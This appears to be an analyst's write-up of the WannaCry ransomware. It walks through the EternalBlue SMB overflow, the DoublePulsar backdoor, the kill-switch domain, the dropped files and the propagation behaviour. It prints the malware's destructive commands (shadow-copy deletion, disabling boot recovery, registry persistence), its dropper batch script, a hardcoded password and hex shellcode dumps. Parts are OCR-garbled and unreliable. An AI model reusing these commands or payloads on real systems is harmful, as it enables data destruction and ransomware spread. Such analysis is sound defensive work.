



## COMPLETE FLOW

iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea[.]com



- **Payload tries the KILL-SWITCH logic i.e. if domain is not reachable, launch the next stage**
- **M** Installer executable called tasksche exe is launched.
- **T**wo services are created
- **Tasksche.exe spawns multiple payloads to:** 
	- Change file attributes and access list
	- Initiate TOR server
	- **Files are encrypted**
	- Destroy shadow copy
	- Displays WanaCry decrypt across all sessions including RDP
	- Modifies registry for persistence

M Another thread is launched to carry on lateral movement to internal and external ip addresses

# Let's start from the beginning

### **Exploiting the Vulnerability**

There are multiple exploits. One of them is a buffer overflow in **Srv**!**SrvOs2FeaToNt** function. Basically DWORD and WORD subtraction. WORD and DWORD are like integer values. If I use the following printf call.

 *printf("%d, %d\n", sizeof(DWORD), sizeof(WORD)); // size of WORD is architecture specific*

First value will return **4**, while the 2nd value will return **2**. This means DWORD is **4** byte (**32bit**) while WORD is **2** byte (**16bit**) Malformed SMB packets are sent to the victims machine. Once processed the bug is triggered. The vulnerable dataStructure is **SMB\_COM\_TRANSACTION2\_SECONDARY**. Size is calculated in **Srv**!**SrvOs2FeaListSizeToNt** function.

SrvOs2FeaToNt expects two integer values and keeps them in the registers (fastcall convention)

memmove(v5, (const void \*)(a2 + 5 + \*(**BYTE** \*)(a1 + 5)), \*(**WORD** )(a1 + 6)) unsigned int result = (unsigned int)&v5[(**WORD**  $*(a1 + 6) + 3$ ] & 0xFFFFFFFC;  $*(DWORD * )a1 = result - a1;$ 

### **Code and comments**

This is supposed to be the vulnerable function. I looked at it and didn't see any specific issue, added some comments.

```
unsigned int _fastcall Srv0s2FeaToNt(int a1, int a2)
// a1 = NtFeaList
11 a2 = 0s2Fea
\mathcal{L}int v4; // edi@1
  BYTE *v5; // edi@1
  unsigned int result; // eax@1
  v4 = a1 + 8;
  *(BYTE *)(a1 + 4) = *(BYTE *)a2; // copies 0s2Fea.ExtendedAttrinuteFlag tp NtFealist.Flags*(BYTE*)(a1 + 5) = *(BYTE*)(a2 + 1); // copies 0s2Fea.AttributeNameLengthInBytes to NtFealist.NtFeaNameLength*(WORD*)(a1 + 6) = *(WORD*)(a2 + 2); // copies AttributeValueLengthInBytes to NtFealist.NtFeaValueLengthmemmove((void *)(a1 + 8), (const void *)(a2 + 4), *(BYTE *)(a2 + 1)); // moves AttributeName to NtFeaName
  v5 = (BYTE*)(*(BYTE*)(a1 + 5) + v4); // v5 points to to the byte after NtFeaName
  *v5++ = 0; // null terminates NtFeaName, v5 now points to NtFeaValue
  memmove(v5, (const void *)(a2 + 5 + *(BYTE *)(a1 + 5)), *(WORD *)(a1 + 6)); // copies AttributeValue to NtFeaValue
  result = (unsigned int)&v5[*(WORD *)(a1 + 6) + 3] & 0xFFFFFFFC; // NtFeaValueLength + 3 == NtFeaValue, result is the address just beyond NtFeaValue aligned on a 4-byte boundary
  *(DWORD *)a1 = result - a1; // populates NtFeaList.NextEntryOffset field with (result - a1) which is the offset for next entry
  return result;
\mathcal{F}
```
I don't see where that size is directly used in **Srv**!**SrvOs2FeaToNt**. The sizes used in Srv!SrvOs2FeaToNt are **Os2Fea.AttributeNameLengthInBytes** and **Os2Fea.AttributeValueLengthInBytes**. If one or both of these values are wrong, that would lead to an overflow. So the problem seems to be somewhere before **Srv**!**SrvOs2FeaToNt()** is called. This function copies (by using memmove) data based on two values.

Out-of-bound copy leads to an overflow. Attacker opens multiple connections to populate a heapSpray in the kernel. These connections have the 1stTage kernel shell code embedded. Heap-spray is used to by-pass OS exploit mitigation, followed by remote code execution.







. . . . . . . . . . . . . . . . . . . . . . . . . . . . - . . .  $... . . F. T. . . . Y. . . .$ . . . . . . . . . . . . . . . . .  $\ldots \ldots)$ 1.X...... . . . . . . . . . . . . . . . . .  $), \ldots$ .) 1.X..E.-t  $.0.0.2.$ ........  $...$ \$.}.....?... ..............4c AAAAAAAAAAAAAAAA AAAAAAAAAAAAAAA AAAAAAAAAAAAAAA AAAAAAAAAAAAAAA AAAAAAAAAAAAAAA AAAAAAAAAAAAAAA AAAAAAAAAAAAAAA AAAAAAAAAAAAAAA AAAAAAAAAAAAAAA AAAAAAAAAAAAAAA AAAAAAAAAAAAAAA AAAAAAAAAAAAAAA AAAAAAAAAAAAAAA AAAAAAAAAAAAAAA



(DATA PUSH!) IS COMING FROM 172.16.177.190

 $(198)$ 

00 00 00 00

PORT INFORMATION (56590, 445)

SEQUENCE INFORMATION (3070297144, 1489711040)

00 00 FF F7 FE 53 4D 42 00 00 00 00 00 00 00 00 

|URG:0 | ACK:1 | PSH:1 | RST:0 | SYN:0 | FIN:0|

# Post Exploit

#### The payload made it to the kernel with all the encrypted resources

Once the vulnerability is exploited, privilege escalation and remote code execution is achieved. This way the next stage payload is smuggled into the kernel space. At this point the asynchronous procedure call is used to move the code to user space process. In this situation the process is LSASS.exe APC is achieved by using an alert-able thread. This backdoor is called doublepulsar.





#### DLL is decrypted via key



57414E41 43525921 00010000 1E382227 FDE67F0C 5DE77E3E 28A7AFFD 2A506449 66C6B627 176D3ED2 FF1C32CB 8C308860 70F6EAE9 99815E15 WANACRY! 8"'"F JA~>(RØ"\*PdTfA∂' m>"' 2Áå0à`n^TFôÅ/ FE032349 7CBBCE3C EES7E042 DC3DAFA8 82B84D01 057A7846 700EA8DD ES306SBS BIF150EE 101DB322 BSDDE8D3 6E684229 3EABF6C2 1342DDC9 | #IlªŒ<ÓW‡B‹=Ø®Ç∏M zxFp ®>Â0eµ±ÒPÓ ≥"µ>Ë"nhB)>´^¬ B>… FE032349 7CBBCE3C EE57E042 DC3DAFA8 82B84D01 057A7846 700EA8DD E53065BS B1F150EE 101DB322 B5DDE8D3 6E684229 3EABF6C2 1342DDC9 | #I!°Œ<ÓW‡B‹=Φ@C∏M zxFp ®›ΑΘeμ±ὁΡÓ ≥"μ›Ĕ"nhB}>´´¬ B›\_<br>7DDE5B64 24AC9B8F 938EB72C 10E21638 B603 REED&OR DELIVIOUS SANCHER AND TRANSPORTED AND TRANSPORTED TO SOCIOL SUBSTITUTE OF THE SUBSTITUTE OF THE SUBSTITUTE OF THE SUBSTITUTE OF THE SUBSTITUTE OF THE SUBSTITUTE OF THE SUBSTITUTE OF THE SUBSTITUTE OF THE SUBSTITUT BSFD3CCB 664EE2BB 3A54667B AAAA4D85 F7A7B8FD 5795FBC6 F6FC5FB8 ED961E01 0AD25F3A FD7FF3B6 725228BC 4D1DB941 3F3AD1FB 8E481E57 4"<AfN,":Tf{""MÖ"BT"Ni"A",\_TIIn "":" UOrR("M mA?:-"eH W

Resources are decrypted by using a hardcoded password (passed as string)

0071f5d0 db "WNcry@2ol7", 0

# Dropped Files and resources

### **Files / keys**

00000000.eky 00000000.pky 00000000.res 81441552138111.bat @WanaDecryptor@.exe ├── b.wnry ├── c.wnry ├── msg m\_bulgarian.wnry m chinese\ (simplified).wnry │ ├── m\_chinese\ (traditional).wnry m\_croatian.wnry m czech.wnry - m danish**.**wnry ↑ m dutch.wnry m english.wnry m\_filipino.wnry m finnish.wnry m french.wnry m\_german.wnry m greek.wnry m indonesian.wnry m italian.wnry m\_japanese.wnry m korean.wnry m\_latvian.wnry m norwegian.wnry m polish.wnry **M\_portuguese.wnry** - m\_romanian.wnry m russian.wnry m slovak.wnry ∣ m spanish.wnry m swedish.wnry m\_turkish.wnry m\_vietnamese.wnry ├── r.wnry ├── s.wnry t.wnry taskdl.exe tasksche.exe taskse.exe u.wnry

### **Bitcoin Info embedded within the payload**

115p7UMMngoj1pMvkpHijcRdfJNXj6LrLn 12t9YDPgwueZ9NyMgw519p7AA8isjr6SMw 13AM4VW2dhxYgXeQepoHkHSQuy6NgaEb94

### **KILL-SWITCH DOMAIN**

[http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea\[](http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea).]com

#### Once launcher.dll is injected to LSASS.exe, LSASS.exe launches mssecsvs.exe



If this connection is successful, executable won't follow the code path for destruction. Kill switch is normally used to evade sandboxing OR **stop the infection by spawning the domain.**

If the connection fails, the payload will launch the installer i.e. tasksche.exe. Two new services are created as well.



Service mssecsvc2.0 is running as LocalSystem and points to  **C:\Users\foo\Desktop\mssecsvc.exe -m security** 

## Tasksche.exe is launched

#### **Tasksche.exe is the installer and is launched with /i switch**

C:\WINDOWS\tasksche.exe /i C:\ProgramData\ymdfeebng293\tasksche.exe attrib +h . icacls . /grant Everyone:F /T /C /Q taskdl.exe cmd /c 81441552138111.bat cscript.exe //nologo m.vbs taskdl.exe @WanaDecryptor@.exe co cmd.exe /c start /b @WanaDecryptor@.exe vs TaskData\Tor\taskhsvc.exe taskse.exe C:\ProgramData\ymdfeebng293\@WanaDecryptor@.exe cmd.exe /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "ymdfeebng293" /t REG\_SZ /d "\"C:\ProgramData\ymdfeebng293\tasksche.exe\"" /f cmd.exe /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no & wbadmin delete catalog quiet vssadmin delete shadows /all /quiet taskse.exe C:\ProgramData\ymdfeebng293\@WanaDecryptor@.exe taskse.exe C:\ProgramData\ymdfeebng293\@WanaDecryptor@. wmic shadowcopy delete C:\Windows\sysWOW64\wbem\wmiprvse.exe -secured -Embedding

#### **81441552138111.bat code**

@echo off echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs echo SET om = ow.CreateShortcut("C:\ProgramData\ymdfeebng293\@WanaDecryptor@.exe.lnk")>> m.vbs echo om.TargetPath = "C:\ProgramData\ymdfeebng293\@WanaDecryptor@.exe">> m.vbs echo om.Save>> m.vbs cscript.exe //nologo m.vbs del m.vbs del /a  $\%$ 0

# Lateral movement and Propagation

WanaCry uses a thread pool to launch multiple things. One of the thread is used for propagation. The payload will copy itself to internal and external ip addresses. Clever isn't it????

This means if I infect one machine, I will try to infect other internal machines and random external machines. The payload scans for random ip addresses, check if port 445 is open and if its vulnerable. Then it checks for the backdoor. If NOT available, it will copy itself to the machine via eternalblue payload. Here is the shell code found in mssecsvc2.0 service

 $1/\emptyset$ êt Ë  $-$ \$ Ëß  $\sqrt{E}$ ∴ Îê[πν 0031C040 907408E8 09000000 C22400E8 A7000000 C3E80100 0000EB90 5BB97601 00000F32 A3FCFFDF FF8D4317 31D20F30 C3B92300 00006A30  $2f$ ,  $\hat{H}$   $\hat{C}$   $2f$   $\hat{C}$   $2f$ °éŸé¡dã @ ãa ̃5¸ ̌fľ `új#Rúj ɬ ùÄL\$ j ̌5 fľ j USVWdã 0FA18ED9 8EC1648B 0D400000 008B6104 FF35FCFF DFFF609C 6A23529C 6A0283C2 089D804C 2401026A 1BFF3504 03DFFF6A 00555356 57648B1D 1C000000 6A3B8BB3 24010000 FF3331C0 4889038B 6E286A01 83EC4881 ED9C0200 00A1FCFF DFFFB976 01000031 D20F30FB E8110000 00FA648B 0D400000 008B6104 83EC289D 61C3E9EF 000000B9 820000C0 0F3248BB F80FD0FF FFFFFFFF 89530489 03488D05 0A000000 4889C248 C1EA200F ø eHa\$%® PSQRVWUAPAQARASATAUAVAWj+e'4% 30C30F01 F8654889 24251000 00006548 8B2425A8 01000050 53515256 57554150 41514152 41534154 41554156 41576A2B 65FF3425 10000000  $|01|$ eHâ\$%

Let's look at the propagation attempt The payload scans pretty fast. On the right side you can see some of the ip addresses scanned within few seconds. The ip highlighted in red is used to test kill-switch logic. Rest of them are random external ip addresses (port 445) scanned for propagation

